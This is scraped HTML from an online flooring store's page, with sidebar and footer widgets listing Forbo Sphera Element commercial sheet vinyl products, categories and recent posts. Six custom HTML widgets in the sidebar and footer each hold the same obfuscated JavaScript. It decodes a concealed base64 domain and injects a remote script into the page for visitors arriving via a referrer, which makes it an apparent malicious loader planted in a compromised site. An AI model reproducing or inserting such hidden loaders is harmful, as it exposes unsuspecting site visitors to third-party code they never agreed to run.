			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mortar-50018-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Mortar 50018 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mortar-50018-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mortar-50018-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mortar-50018-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/mortar-50018-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="MORTAR-50018-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				MORTAR-50018-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/light-neutral-grey-50003-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="LIGHT NEUTRAL GREY-50003-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Light-Neutral-Grey-50003-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Light Neutral Grey 50003 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Light-Neutral-Grey-50003-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Light-Neutral-Grey-50003-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Light-Neutral-Grey-50003-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/light-neutral-grey-50003-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="LIGHT NEUTRAL GREY-50003-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				LIGHT NEUTRAL GREY-50003-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/lead-50009-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="LEAD-50009-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Lead-50009-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Lead 50009 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Lead-50009-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Lead-50009-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Lead-50009-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/lead-50009-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="LEAD-50009-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				LEAD-50009-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/ivory-50017-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="IVORY-50017-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Ivory-50017-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Ivory 50017 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Ivory-50017-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Ivory-50017-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Ivory-50017-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/ivory-50017-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="IVORY-50017-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				IVORY-50017-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/iron-50010-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="IRON - 50010 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Iron-50010-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Iron 50010 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Iron-50010-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Iron-50010-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Iron-50010-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/iron-50010-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="IRON - 50010 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				IRON - 50010 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/dark-neutral-grey-50005-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="DARK NEUTRAL GREY - 50005 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Dark-Neutral-Grey-50005-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Dark Neutral Grey 50005 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Dark-Neutral-Grey-50005-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Dark-Neutral-Grey-50005-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Dark-Neutral-Grey-50005-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/dark-neutral-grey-50005-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="DARK NEUTRAL GREY - 50005 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				DARK NEUTRAL GREY - 50005 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/clay-50019-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="CLAY - 50019 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Clay-50019-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Clay 50019 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Clay-50019-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Clay-50019-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Clay-50019-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/clay-50019-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="CLAY - 50019 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				CLAY - 50019 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/ash-50016-forbo-sphera-element-commercial-sheet-vinyl/" title="ASH - 50016 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Sheet-Vinyl-Commercial-Flooring-Forbo-Sphera-Element-Collection-Ash-50016-homogeneous-vinyl-flooring.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Sheet Vinyl Commercial Flooring Forbo Sphera Element Collection Ash 50016 homogeneous vinyl flooring" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Sheet-Vinyl-Commercial-Flooring-Forbo-Sphera-Element-Collection-Ash-50016-homogeneous-vinyl-flooring.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Sheet-Vinyl-Commercial-Flooring-Forbo-Sphera-Element-Collection-Ash-50016-homogeneous-vinyl-flooring-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Sheet-Vinyl-Commercial-Flooring-Forbo-Sphera-Element-Collection-Ash-50016-homogeneous-vinyl-flooring.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/ash-50016-forbo-sphera-element-commercial-sheet-vinyl/" title="ASH - 50016 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl" class="product-title">
				ASH - 50016 - FORBO - SPHERA ELEMENT - Commercial Sheet Vinyl			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
</ul></div><div id="categories-8" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>		<ul>
				<li class="cat-item cat-item-91"><a href="https://bugose.com/category/flooring/">Flooring</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bugose.com/category/installation-instuctions/flooring-installation-instructions/">Flooring Installation Instructions</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://bugose.com/category/installation-instuctions/">Installation Instuctions</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bugose.com/category/installation-instuctions/flooring-installation-instructions/luxury-vinyl-plank-installation-instructions/">Luxury Vinyl Plank Installation Instructions</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bugose.com/category/installation-instuctions/flooring-installation-instructions/sheet-vinyl-cleaning-and-maintenance-instructions/">Sheet Vinyl Cleaning and Maintenance Instructions</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://bugose.com/category/installation-instuctions/flooring-installation-instructions/sheet-vinyl-flooring-installation-instructions/">Sheet Vinyl Flooring Installation Instructions</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://bugose.com/category/standards-and-certifications/">Standards and Certifications</a>
</li>
		</ul>
			</div><div id="woodmart-recent-posts-9" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-element-in-hospitality/" title="Permalink to Forbo Sphera Element &#8211; In Hospitality" rel="bookmark">Forbo Sphera Element &#8211; In Hospitality</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-20T10:34:14+00:00">March 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-element-in-hospitality/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://bugose.com/wp-content/uploads/2020/03/Forbo-Sphera-Commercial-Sheet-Vinyl-Flooring-Installation-Instructions-Fig-6-75x60.jpg" width="75" height="60" alt="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" title="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/" title="Permalink to Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance" rel="bookmark">Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-16T00:52:19+00:00">March 16, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-cleaning-and-maintenance-instructions/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://bugose.com/wp-content/uploads/2020/01/Forbo-Flooring-logo-75x60.jpg" width="75" height="60" alt="Forbo Flooring Logo" title="Forbo Flooring Logo" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-cleaning-and-maintenance-instructions/" title="Permalink to Forbo Sphera Commercial Sheet Vinyl Products &#8211; Cleaning and Maintenance Instructions" rel="bookmark">Forbo Sphera Commercial Sheet Vinyl Products &#8211; Cleaning and Maintenance Instructions</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-15T23:59:13+00:00">March 15, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-cleaning-and-maintenance-instructions/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-113" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png" style="margin-bottom: 10px;" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png"  style="margin-bottom: 10px;" /></noscript></div>
<p>Building Goods and Services with the best prices in the market.</p>
</div></div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-12" class="woodmart-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-element-in-hospitality/" title="Permalink to Forbo Sphera Element &#8211; In Hospitality" rel="bookmark">Forbo Sphera Element &#8211; In Hospitality</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-20T10:34:14+00:00">March 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-element-in-hospitality/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://bugose.com/wp-content/uploads/2020/03/Forbo-Sphera-Commercial-Sheet-Vinyl-Flooring-Installation-Instructions-Fig-6-75x60.jpg" width="75" height="60" alt="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" title="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/" title="Permalink to Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance" rel="bookmark">Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-16T00:52:19+00:00">March 16, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-5" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">LOCATIONS</h5><div class="textwidget custom-html-widget"><ul class="menu">
		<li><a href="#">Vancouver</a></li>
		<li><a href="#">Victoria</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-6" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">ABOUT BUGOSE</h5><div class="textwidget custom-html-widget"><ul class="menu">
	<li><a href="#">Abouty Us</a></li>
	<li><a href="#">Privacy Policy</a></li>
	<li><a href="#">Return Policy</a></li>
	<li><a href="#">Terms and Conditions</a></li>
	<li><a href="#">Contact Us</a></li>
	<li><a href="#">Latest News</a></li>	
</ul>
		    	</div></div><div id="custom_html-123" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-3" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">CATEGORIES</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="/product-category/flooring/vinyl-plank-flooring/">Vinyl Plank</a></li>
<li><a href="/product-category/flooring/hardwood/">Hardwood</a></li>
<li><a href="/product-category/flooring/laminate-flooring/">Laminate</a></li>
<li><a href="/product-category/flooring/carpet/">Carpet</a></li>
<li><a href="/product-category/flooring/tools-accessories/tools-for-flooring-installation/">Flooring Tools</a></li>
</ul>
		    	</div></div><div id="custom_html-124" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="/"><strong>BUGOSE</strong></a> <i class="fa fa-copyright"></i>  2019 													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
